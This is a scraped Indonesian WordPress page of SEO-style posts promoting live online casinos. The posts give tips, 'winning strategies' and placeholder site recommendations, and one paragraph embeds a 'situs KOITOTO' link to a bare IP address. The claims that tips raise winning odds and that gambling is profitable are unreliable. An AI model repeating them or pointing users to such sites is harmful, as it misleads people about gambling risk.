<p>Selain itu, jangan pernah mengabaikan manfaat penggunaan taruhan langsung. Dengan taruhan langsung, Anda dapat melihat langsung jalannya pertandingan dan membuat keputusan taruhan berdasarkan perubahan situasi saat pertandingan berlangsung. Ini dapat memberikan keuntungan strategis yang signifikan dan meningkatkan kesuksesan Anda dalam taruhan langsung.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/strategi-menang-taruhan-langsung-panduan-expert-2/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-613" class="post-613 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Pengalaman-kasino-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pengalaman kasino langsung" decoding="async" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/pengalaman-kasino-langsung-yang-autentik/" rel="bookmark">Pengalaman Kasino Langsung yang Autentik</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/pengalaman-kasino-langsung-yang-autentik/" title="Permalink to Pengalaman Kasino Langsung yang Autentik" rel="bookmark"><time class="entry-date" datetime="2024-03-17T01:27:00+07:00">17/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Dalam artikel ini, kami akan membahas <b>pengalaman kasino langsung</b> yang autentik dan menarik. Kami juga akan memberikan panduan lengkap tentang <b>permainan kasino online</b>, termasuk tips dan strategi untuk meraih kemenangan.  </p>
<p> Apakah anda pernah merasa penasaran bagaimana rasanya bermain di kasino langsung? Dengan teknologi canggih, kini Anda dapat merasakan sensasi itu dari kenyamanan rumah sendiri. <b>Pengalaman kasino langsung</b> memberikan Anda kegembiraan seperti berada di kasino fisik &#8211; Anda dapat memainkan permainan favorit Anda, berinteraksi dengan dealer sungguhan, dan menikmati atmosfer yang menggugah. </p>
<p> Namun, bagi mereka yang baru merintis dalam dunia perjudian online, mungkin ada banyak pertanyaan dan keraguan. Jangan khawatir, kami ada di sini untuk membantu Anda. Dalam artikel ini, kami akan memandu Anda melalui langkah-langkah untuk menemukan situs <b>bandar judi terpercaya</b>, memilih <b>kasino live terbaik</b>, dan memberikan tips serta strategi untuk meraih kemenangan dalam <b>permainan kasino online</b>.  </p>
<p> Bersiaplah untuk merasakan <b>pengalaman kasino langsung</b> yang autentik dan menjadi pemain yang sukses di dunia perjudian online. Ikuti panduan kami dan dapatkan peluang besar untuk menang serta kesenangan tanpa batas.  </p>
<h2>Temukan Situs Bandar Judi Terpercaya</h2>
<p>Di bagian ini, kami akan membantu Anda menemukan situs <b>bandar judi terpercaya</b> yang menawarkan <b>taruhan langsung online</b>. Memilih situs judi yang tepat sangat penting untuk memberikan pengalaman bermain yang aman dan terpercaya. Dengan begitu, Anda dapat menikmati permainan judi online dengan nyaman dan tanpa khawatir.</p>
<p>Ada beberapa hal yang perlu Anda perhatikan dalam memilih situs <b>bandar judi terpercaya</b>. Pertama, pastikan situs tersebut memiliki lisensi resmi dari lembaga regulasi perjudian yang diakui. Ini menjamin bahwa situs tersebut beroperasi dengan standar keamanan dan integritas yang tinggi.</p>
<p>Selain itu, periksa reputasi situs tersebut melalui ulasan dan testimoni dari pemain lain. Carilah situs yang mendapatkan reputasi baik dalam memberikan layanan yang adil, cepat, dan responsif kepada para pemainnya. Juga, perhatikan kecepatan transaksi dan keamanan data pribadi Anda saat bermain di situs tersebut.</p>
<p>Sebelum memutuskan untuk mendaftar, pastikan situs tersebut menyediakan <b>taruhan langsung online</b>. Taruhan langsung memungkinkan Anda untuk berinteraksi dengan dealer sungguhan dan pemain lain secara langsung melalui video streaming. Ini memberikan pengalaman bermain yang lebih autentik dan menarik.</p>
<p>Jangan lupa juga untuk memeriksa jenis permainan yang ditawarkan oleh situs tersebut. Pilih situs yang menyediakan variasi permainan yang Anda minati, seperti poker, blackjack, roulette, dan banyak lagi. Dengan begitu, Anda dapat menikmati berbagai macam permainan sesuai dengan keinginan Anda.</p>
<p>Terakhir, pastikan situs tersebut juga menyediakan layanan pelanggan yang ramah dan responsif. Anda akan membutuhkan bantuan saat menghadapi masalah teknis atau memiliki pertanyaan tentang permainan. Dengan layanan pelanggan yang baik, Anda dapat memperoleh bantuan yang Anda butuhkan dengan cepat.</p>
<p>Dengan mengikuti tips di atas, Anda dapat menemukan situs bandar judi terpercaya yang sesuai dengan kebutuhan dan preferensi Anda. Nikmati pengalaman bermain <b>taruhan langsung online</b> yang aman, menyenangkan, dan menguntungkan.</p>
<h2>Pilih Kasino Live Terbaik</h2>
<p>Bagian ini akan membahas tentang cara memilih <b>kasino live terbaik</b> yang menawarkan <b>dealer langsung kasino</b>. Ketika Anda mencari pengalaman bermain yang autentik, penting untuk memilih kasino yang menyediakan layanan dealer langsung yang profesional dan berpengalaman.</p>
<p>Saat memilih <b>kasino live terbaik</b>, pertimbangkan faktor-faktor berikut:</p>
<ul>
<li><strong>Reputasi:</strong> Cari kasino live dengan reputasi yang baik di antara pemain. Baca ulasan dan rekomendasi dari pemain lain untuk mendapatkan gambaran yang lebih jelas tentang kualitas kasino.</li>
<li><strong>Perangkat Lunak:</strong> Pastikan kasino menggunakan perangkat lunak yang andal dan memiliki fitur-fitur yang memberikan pengalaman bermain yang lancar dan realistis.</li>
<li><strong>Varian Permainan:</strong> Periksa jenis permainan yang ditawarkan oleh kasino live tersebut. Pilih kasino yang menyediakan beragam permainan yang sesuai dengan preferensi Anda.</li>
<li><strong>Keamanan:</strong> Pastikan kasino melindungi data pribadi dan transaksi keuangan Anda dengan menggunakan enkripsi yang kuat.</li>
<li><strong>Penawaran Bonus:</strong> Periksa apakah kasino live tersebut menawarkan bonus dan promosi yang menguntungkan. Selalu baca syarat dan ketentuan bonus sebelum mengklaimnya.</li>
</ul>
<p>Dengan mempertimbangkan faktor-faktor di atas, Anda dapat memilih kasino live terbaik yang sesuai dengan kebutuhan dan preferensi Anda. Dengan <b>dealer langsung kasino</b> yang profesional, Anda dapat menikmati pengalaman bermain yang menarik dan autentik dalam <b>permainan kasino online</b>.</p>
<h2>Menikmati Pengalaman Judi Online Terbaik</h2>
<p>Bagian ini akan membahas cara menikmati <b>pengalaman judi online terbaik</b> dengan permainan kasino online yang menarik dan menguntungkan. Dengan bermain judi online, Anda dapat merasakan keseruan kasino langsung tanpa perlu pergi ke tempat fisiknya. Berikut ini adalah beberapa tips untuk memaksimalkan pengalaman Anda:</p>
<h3>1. Pilihlah Permainan Kasino Online yang Anda Sukai</h3>
<p>Terdapat berbagai jenis permainan kasino online yang dapat Anda mainkan, seperti blackjack, roulette, poker, dan mesin slot. Pilihlah permainan yang Anda sukai dan kuasai agar Anda dapat merasakan kegembiraan saat bermain.</p>
<h3>2. Tentukan Batas Waktu dan Budget yang Anda Miliki</h3>
<p>Sebelum mulai bermain, tetapkanlah batas waktu dan budget yang Anda miliki. Hal ini membantu Anda mengontrol diri dan mencegah kehilangan uang secara berlebihan. Jadwalkan waktu bermain Anda dan bermainlah sesuai dengan batas budget yang telah ditentukan.</p>
<h3>3. Manfaatkan Bonus dan Promosi</h3>
<p>Banyak situs kasino online menawarkan bonus dan promosi menarik. Manfaatkanlah kesempatan ini untuk meningkatkan kesenangan dan keuntungan Anda. Pastikan Anda membaca syarat dan ketentuan bonus sebelum mengaktifkannya.</p>
<h3>4. Pelajari Strategi dan Tips Bermain</h3>
<p>Untuk meningkatkan peluang kemenangan Anda, pelajari strategi dan tips bermain yang terkait dengan permainan kasino online yang Anda pilih. Banyak buku dan sumber online yang dapat membantu Anda memahami strategi yang efektif dalam bermain judi online.</p>
<h3>5. Tetaplah Bertanggung Jawab dan Menghibur</h3>
<p>Yang terpenting, tetaplah bertanggung jawab dalam bermain judi online. Mainlah dengan santai dan menghibur tanpa mengandalkan judi sebagai sumber penghasilan utama. Nikmatilah pengalaman judi online dengan bijak dan jangan biarkan permainan menguasai hidup Anda.</p>
<p>Dengan mengikuti tips di atas, Anda dapat menikmati <b>pengalaman judi online terbaik</b> dengan permainan kasino online yang menarik dan menguntungkan. Jangan lupa untuk bermain dengan bijak dan bertanggung jawab untuk pengalaman yang lebih baik.</p>
<h2>Tips Bermain Judi Langsung yang Sukses</h2>
<p>Untuk meraih keberhasilan dalam bermain judi langsung, Anda perlu memiliki strategi dan pengetahuan yang tepat. Berikut ini adalah beberapa tips yang dapat membantu Anda mencapai kesuksesan dalam permainan kasino live:</p>
<ol>
<li>
    <strong>Pelajari strategi taruhan:</strong> Sebelum mulai bermain, luangkan waktu untuk mempelajari strategi taruhan yang berbeda. Mengetahui kapan harus bertaruh tinggi, kapan harus bertaruh rendah, dan kapan harus melipat dapat meningkatkan peluang kemenangan Anda.
  </li>
<li>
    <strong>Manajemen bankroll yang baik:</strong> Penting untuk mengatur dan mengelola uang Anda dengan baik saat bermain judi langsung. Tetapkan batas untuk diri Anda sendiri dan jangan melampaui batas tersebut. Selalu bermain dengan jumlah taruhan yang sesuai dengan kemampuan finansial Anda.
  </li>
<li>
    <strong>Berinteraksi dengan dealer langsung:</strong> Salah satu keunggulan dari bermain kasino live adalah dapat berinteraksi dengan dealer secara langsung. Manfaatkan kesempatan ini untuk membangun hubungan yang baik dengan dealer, bertanya tentang aturan permainan, atau mencari saran jika diperlukan. Pengalaman ini dapat meningkatkan peluang kemenangan Anda.
  </li>
<li>
    <strong>Jangan terburu-buru:</strong> Saat bermain judi langsung, penting untuk tetap tenang dan tidak terburu-buru dalam mengambil keputusan. Perhatikan dengan cermat situasi permainan dan ambil waktu yang Anda perlukan untuk membuat keputusan yang tepat. Hindari overthinking, tetapi juga jangan terburu-buru dalam memasang taruhan.
  </li>
</ol>
<p>Dengan mengikuti tips ini, Anda dapat meningkatkan peluang kesuksesan Anda dalam bermain judi langsung. Ingatlah selalu untuk bermain dengan bijak dan bertanggung jawab.</p>
<h2>Strategi Kasino Live yang Efektif</h2>
<p>Di bagian ini, kami akan membahas beberapa <b>strategi kasino live</b> yang efektif untuk meningkatkan pengalaman Anda dalam bermain di kasino langsung.</p>
<ul>
<li>Gelar anggaran perjudian: Sebelum memulai, tentukanlah jumlah uang yang bersedia Anda pertaruhkan dan tetap berpegang pada batas tersebut. Ini akan membantu mengelola keuangan Anda dengan lebih baik dan mencegah Anda terjebak dalam permainan yang tidak terkendali.</li>
<li>Pahami permainan: Sebelum Anda mulai bermain, pastikan Anda benar-benar memahami aturan dan strategi permainan yang Anda pilih. Belajarlah tentang peluang, taruhan yang berbeda, dan metode kemenangan yang bisa Anda terapkan.</li>
<li>Perhatikan kesabaran: Saat bermain di kasino live, kesabaran adalah kunci. Jangan terburu-buru untuk membuat keputusan atau melakukan taruhan yang impulsif. Pahami permainan dengan cermat dan tunggu momen yang tepat untuk beraksi.</li>
<li>Gunakan strategi taruhan yang tepat: Setiap permainan memiliki strategi taruhan yang dapat Anda terapkan. Misalnya, dalam permainan blackjack, Anda bisa menggunakan strategi dasar untuk meningkatkan peluang kemenangan. Pelajari strategi taruhan yang paling efektif untuk permainan yang Anda mainkan.</li>
<li>Pilih meja dengan bijak: Ketika bermain kasino live, pilihlah meja yang sesuai dengan tingkat keahlian dan anggaran Anda. Jangan tergiur oleh meja dengan taruhan tinggi jika Anda belum memiliki pengalaman yang cukup.</li>
</ul>
<p>Dengan mengimplementasikan strategi-strategi ini, Anda dapat meningkatkan peluang kemenangan Anda dan meraih pengalaman bermain kasino live yang lebih menguntungkan.</p>
<h2>Keuntungan Bermain Kasino Langsung secara Online</h2>
<p>Keuntungan bermain kasino langsung secara online menawarkan pengalaman kasino langsung yang autentik dan menarik. Anda dapat menikmati berbagai permainan kasino online langsung dengan kenyamanan dari rumah atau di mana pun Anda berada.</p>
<h3>Pilihan Permainan yang Lebih Luas</h3>
<p>Dengan memainkan kasino langsung secara online, Anda akan menemukan pilihan permainan yang lebih luas dibandingkan dengan kasino fisik. Anda dapat memilih dari berbagai macam permainan seperti blackjack, roulette, poker, dan slot online. Setiap permainan dilengkapi dengan variasi taruhan yang berbeda, sehingga Anda dapat memilih permainan yang sesuai dengan preferensi dan gaya bermain Anda.</p>
<h3>Kenyamanan Bermain dari Rumah</h3>
<p>Salah satu keuntungan utama bermain kasino langsung secara online adalah kenyamanan yang ditawarkan. Anda tidak perlu lagi pergi ke kasino fisik atau bepergian jauh untuk mengakses permainan kasino. Cukup dengan koneksi internet yang stabil, Anda dapat mengakses kasino langsung kapan saja dan di mana saja. Anda dapat bermain dalam lingkungan yang familiar dan nyaman, tanpa harus menghadapi kerumunan atau gangguan dari pemain lain.</p>
<h3>Interaksi Sosial dengan Pemain Lain</h3>
<p>Permainan kasino langsung secara online juga memberikan Anda kesempatan untuk berinteraksi sosial dengan pemain lain. Anda dapat menggunakan fitur live chat untuk berkomunikasi dengan pemain lain di meja yang sama, yang menambah aspek sosial dalam pengalaman bermain Anda. Ini memungkinkan Anda untuk berbagi pengalaman, strategi, atau hanya berbincang-bincang dengan sesama penggemar permainan kasino online.</p>
<p>Dengan semua keuntungan ini, bermain kasino langsung secara online memberikan pengalaman yang menarik dan menghibur bagi para pemain. Nikmati sensasi bermain dengan dealer langsung dan pemain lain secara online, sambil merasakan kenyamanan dan fleksibilitas dari rumah Anda sendiri.</p>
<h2>Panduan Bermain Kasino Langsung untuk Pemula</h2>
<p>Jika Anda seorang pemula yang tertarik untuk memulai pengalaman kasino langsung, maka artikel ini adalah untuk Anda. Dalam bagian terakhir ini, kami akan memberikan panduan lengkap tentang permainan kasino online untuk pemula.</p>
<p>Yang pertama, Anda perlu memahami peraturan dasar dari permainan kasino yang ingin Anda mainkan. Setiap jenis permainan memiliki aturan yang berbeda, jadi penting untuk membaca dan memahami aturan sebelum Anda memulai. Dengan memahami peraturan dasar, Anda akan memiliki fondasi yang kuat untuk mengejar kemenangan.</p>
<p>Selain itu, pemahaman tentang strategi dasar juga penting. Setiap permainan memiliki strategi yang dapat membantu Anda meningkatkan peluang kemenangan Anda. Lakukan riset dan pelajari strategi dasar yang dapat diterapkan dalam permainan kasino pilihan Anda. Dengan mempelajari strategi dasar, Anda dapat mengambil keputusan yang lebih baik saat bermain.</p>
<p>Terakhir, gunakan tips tetapi berkualitas dari sumber terpercaya. Banyak ahli kasino yang membagikan tips dan trik mereka secara online. Temukan sumber yang dapat dipercaya dan pelajari tips yang mereka berikan. Tips ini dapat membantu meningkatkan pengalaman bermain Anda dan memberikan wawasan yang berharga untuk meraih kemenangan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/pengalaman-kasino-langsung-yang-autentik/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-610" class="post-610 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Live-streaming-kasino-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Live streaming kasino" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/ulasan-terbaik-live-streaming-kasino-2023/" rel="bookmark">Ulasan Terbaik Live Streaming Kasino 2023</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/ulasan-terbaik-live-streaming-kasino-2023/" title="Permalink to Ulasan Terbaik Live Streaming Kasino 2023" rel="bookmark"><time class="entry-date" datetime="2024-03-16T01:27:00+07:00">16/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di Ulasan Terbaik <b>Live Streaming Kasino</b> 2023! Pada bagian ini, kami akan memberikan ulasan terbaik tentang <b>live streaming kasino</b> di tahun 2023. Dalam era digital ini, <b>live streaming kasino</b> semakin populer di kalangan penggemar judi online. Melalui layanan live streaming, para pemain dapat merasakan pengalaman judi yang seru dan mendebarkan secara real-time dari kenyamanan rumah mereka sendiri. <a href="https://134.209.160.195/">situs KOITOTO</a></p>
<p>Live streaming kasino menawarkan berbagai macam <b>permainan kasino online</b> yang dapat dinikmati secara langsung. Dengan menggunakan teknologi streaming terbaru, pemain dapat berinteraksi dengan dealer langsung dan pemain lainnya dalam waktu nyata. Hal ini menciptakan sensasi yang mirip dengan bermain di kasino fisik, namun dengan kenyamanan dan fleksibilitas yang lebih tinggi.</p>
<p>Apakah Anda mencari pengalaman judi yang mendebarkan melalui layanan live streaming kasino? Kami akan mengulas berbagai situs kasino online yang menawarkan pengalaman judi live yang aman dan menarik melalui <b>layanan streaming kasino</b>. Dengan melihat ulasan kami, Anda dapat menemukan <b>situs kasino terbaik</b> untuk memenuhi kebutuhan perjudian Anda.</p>
<p>Ikuti ulasan terbaik kami untuk mengetahui semua hal menarik tentang live streaming kasino di tahun 2023. Dalam artikel-artikel berikutnya, kami akan membahas <b>permainan kasino online</b> terbaik, pengalaman <b>judi live online</b> yang seru, pentingnya <b>dealer langsung kasino</b> yang profesional, <b>game kasino langsung</b> yang menarik, dan <b>kasino online terpercaya</b> dengan layanan streaming terbaik.</p>
<p>Jadi, bersiaplah untuk merasakan sensasi kasino sejati melalui layanan live streaming! Mari simak lebih lanjut dan temukan kasino online terbaik untuk mengambil keuntungan dari pengalaman judi live yang seru.</p>
<h2>Permainan Kasino Online Terbaik</h2>
<p>Di bagian ini, kami akan membahas <b>permainan kasino online</b> terbaik yang tersedia melalui live streaming kasino. Permainan kasino online menawarkan keseruan dan keuntungan bagi para pemain yang ingin merasakan pengalaman bermain kasino di mana saja dan kapan saja.</p>
<p>Ada berbagai variasi permainan yang ditawarkan oleh <b>situs kasino terbaik</b> di Indonesia. Para pemain dapat memilih dari permainan klasik seperti blackjack, roulette, dan poker, hingga permainan modern seperti slot online dan baccarat. Setiap permainan menawarkan peluang menang yang berbeda-beda, sehingga para pemain dapat mencari permainan yang sesuai dengan preferensi dan strategi mereka.</p>
<p>Untuk membantu Anda menemukan <b>situs kasino terbaik</b>, berikut ini kami berikan rekomendasi situs-situs terpercaya untuk bermain kasino online:</p>
<ol>
<li>Kasino Terbaik: Situs kasino terpercaya yang menawarkan banyak pilihan permainan kasino online dan layanan live streaming kasino yang berkualitas.</li>
<li>Kasino Top: Situs kasino terbaik dengan reputasi yang baik dan menawarkan permainan kasino online terlengkap.</li>
<li>Kasino Utama: Situs kasino terbaik dengan <b>layanan streaming kasino</b> yang handal dan aman.</li>
</ol>
<p>Dengan memilih situs kasino terbaik, Anda dapat menikmati permainan kasino online yang menghibur dan menguntungkan melalui live streaming kasino. Jangan ragu untuk mencoba permainan kasino online dan rasakan sensasi judi langsung dari kenyamanan rumah Anda!</p>
<h2>Pengalaman Judi Live Online yang Seru</h2>
<p>Pengalaman <b>judi live online</b> melalui live streaming kasino adalah cara seru untuk merasakan kegembiraan dan sensasi permainan kasino langsung di kenyamanan rumah Anda. Dalam <b>taruhan langsung kasino</b>, Anda dapat mengikuti permainan secara real-time dan bertaruh melawan dealer asli yang berinteraksi dengan Anda melalui video streaming langsung.</p>
<p>Bagi pemula dalam bermain <b>judi live online</b>, berikut adalah beberapa tips yang dapat membantu Anda menikmati pengalaman ini:</p>
<ol>
<li>Pilih situs judi live online yang terpercaya dan memiliki reputasi baik. Pastikan situs tersebut menyediakan <b>layanan streaming kasino</b> yang berkualitas dan aman.</li>
<li>Pahami aturan permainan sebelum memulai. Pelajari dengan baik jenis-jenis taruhan yang tersedia dan strategi yang dapat digunakan.</li>
<li>Tetapkan batasan taruhan Anda sebelum bermain. Pastikan Anda memahami batasan keuangan Anda dan bermain dengan bijak.</li>
<li>Jaga emosi dan tetap tenang saat bermain. Jangan terbawa suasana dan bermain terlalu agresif. Pertahankan kendali diri Anda.</li>
<li>Manfaatkan fitur interaksi dengan dealer dan pemain lain. Jadilah sopan dan bermain dengan sportifitas.</li>
<li>Gunakan teknologi internet yang stabil dan cepat untuk memastikan kualitas streaming yang baik.</li>
<li>Perhatikan strategi taruhan yang Anda gunakan dan selalu evaluasi hasil permainan Anda agar dapat memperbaiki permainan di masa mendatang.</li>
</ol>
<p>Dengan mengikuti tips ini dan memilih situs judi live online yang tepat, Anda dapat memiliki pengalaman judi yang seru dan menghibur. Rasakan sensasi kasino langsung dengan <b>taruhan langsung kasino</b> yang menarik melalui live streaming kasino.</p>
<h2>Dealer Langsung Kasino dengan Profesionalisme</h2>
<p>Pentingnya memiliki <b>dealer langsung kasino</b> yang profesional dan dapat dipercaya tidak dapat diabaikan ketika bermain judi live melalui streaming kasino. Dealer yang berkualitas adalah faktor penting untuk memastikan pengalaman bermain yang menyenangkan dan adil bagi para pemain.</p>
<p>Dealer yang handal dan profesional tidak hanya memiliki pengetahuan yang mendalam tentang permainan kasino, tetapi juga mampu menjaga suasana bermain yang ramah dan menghibur. Mereka memiliki kemampuan untuk memandu pemain melalui permainan dengan cermat dan memberikan pengalaman interaktif yang menyenangkan.</p>
<p>Kami merekomendasikan beberapa situs <b>kasino online terpercaya</b> dengan dealer langsung yang berkualitas tinggi. Situs-situs ini telah terbukti memberikan layanan yang luar biasa kepada para pemain mereka. Dengan pengalaman bertahun-tahun dalam industri, situs-situs ini menjamin tingkat keamanan dan keadilan yang tinggi dalam permainan mereka.</p>
<ul>
<li>Situs Kasino A &#8211; Situs ini menawarkan dealer langsung berkualitas tinggi dengan pengalaman yang luas dalam industri kasino online. Mereka menyediakan berbagai permainan kasino yang menarik dan menjamin keselamatan data pribadi pemain.</li>
<li>Situs Kasino B &#8211; Situs ini dikenal dengan dealer-dealernya yang ramah dan profesional. Mereka menawarkan pengalaman bermain yang realistis dan menarik bagi para pemainnya.</li>
<li>Situs Kasino C &#8211; Situs ini menawarkan <b>dealer langsung kasino</b> yang berdedikasi dan kompeten. Mereka menjaga integritas permainan dan memberikan layanan pelanggan yang luar biasa.</li>
</ul>
<p>Dengan memilih <b>kasino online terpercaya</b> yang menyediakan dealer langsung berkualitas, Anda dapat memastikan pengalaman bermain yang aman, adil, dan menyenangkan. Pastikan untuk memilih situs kasino yang telah diakui sebagai tempat terbaik untuk bermain judi live online dengan dealer langsung yang profesional.</p>
<p>Dilengkapi dengan dealer langsung kasino yang berkualitas, Anda dapat menikmati kegembiraan dan kecanggihan pengalaman judi live online melalui streaming kasino. Tidak hanya itu, Anda juga dapat merasakan atmosfir kasino yang sebenarnya tanpa harus meninggalkan rumah.</p>
<h2>Kenikmatan Game Kasino Langsung</h2>
<p>Pada bagian ini, kami akan mengulas berbagai <b>game kasino langsung</b> yang dapat dinikmati melalui live streaming kasino. Dengan live streaming kasino, Anda dapat merasakan sensasi bermain game seperti di kasino fisik dalam kenyamanan rumah Anda sendiri. Berikut beberapa jenis <b>game kasino langsung</b> yang menarik untuk dimainkan:</p>
<h3>Poker Langsung</h3>
<p>Poker adalah salah satu game kasino paling populer di dunia, dan dengan game poker langsung, Anda bisa bermain melawan pemain lain secara real-time. Rasakan adrenalinya saat Anda mengambil keputusan dan berinteraksi dengan pemain lain melalui layanan streaming kasino.</p>
<h3>Blackjack Langsung</h3>
<p>Blackjack adalah game kartu lain yang sangat populer di kasino. Dengan game blackjack langsung, Anda dapat bermain melawan dealer secara langsung melalui live streaming. Nikmati perasaan seperti berada di meja kasino nyata dan gunakan strategi Anda untuk mengalahkan dealer.</p>
<h3>Roulette Langsung</h3>
<p>Roulette adalah permainan meja kasino klasik yang menggabungkan keberuntungan dan strategi. Dalam game roulette langsung, Anda dapat memasang taruhan Anda dan melihat roda roulette berputar melalui layanan streaming. Rasakan ketegangan saat menunggu bola jatuh di angka yang Anda pilih.</p>
<p>Selain game-game di atas, ada juga game kasino lainnya seperti baccarat, sic bo, dan banyak lagi yang dapat Anda nikmati melalui live streaming kasino. Pengalaman bermain game kasino langsung akan memanjakan Anda dengan atmosfer yang autentik dan sensasi yang serupa dengan bermain di kasino fisik. Jadi, bersiaplah untuk mengalami kegembiraan dan kecanggungan bermain game kasino langsung di rumah Anda sendiri.</p>
<h2>Kasino Online Terpercaya dengan Layanan Streaming Terbaik</h2>
<p>Pada bagian terakhir ini, kami akan merekomendasikan kasino online terpercaya yang menawarkan layanan streaming terbaik. Keamanan merupakan faktor penting dalam memilih kasino online terpercaya, dan kami menjamin bahwa situs-situs yang kami rekomendasikan menjaga privasi dan keamanan member dengan baik.</p>
<p>Tidak hanya itu, situs-situs kasino online terpercaya ini juga menyediakan layanan streaming kasino dengan kualitas yang optimal. Dengan adanya teknologi streaming mutakhir, para pemain dapat menikmati pengalaman judi live yang lancar dan tanpa hambatan. Kecepatan yang tinggi memastikan setiap taruhan dapat diproses dengan cepat dan responsif.</p>
<p>Tidak perlu khawatir tentang kualitas layanan streaming kasino karena situs-situs terpercaya yang kami rekomendasikan menawarkan pengalaman bermain yang mengesankan. Anda akan dapat merasakan sensasi bermain secara langsung melawan dealer yang profesional dan berpengalaman. Layanan streaming yang berkualitas memastikan visual dan audio yang jernih sehingga pemain dapat terlibat sepenuhnya dalam permainan kasino online.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/ulasan-terbaik-live-streaming-kasino-2023/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-607" class="post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Infinite-Blackjack-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Infinite Blackjack" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/panduan-ekspert-infinite-blackjack-online/" rel="bookmark">Panduan Ekspert Infinite Blackjack Online</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/panduan-ekspert-infinite-blackjack-online/" title="Permalink to Panduan Ekspert Infinite Blackjack Online" rel="bookmark"><time class="entry-date" datetime="2024-03-15T01:27:00+07:00">15/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a 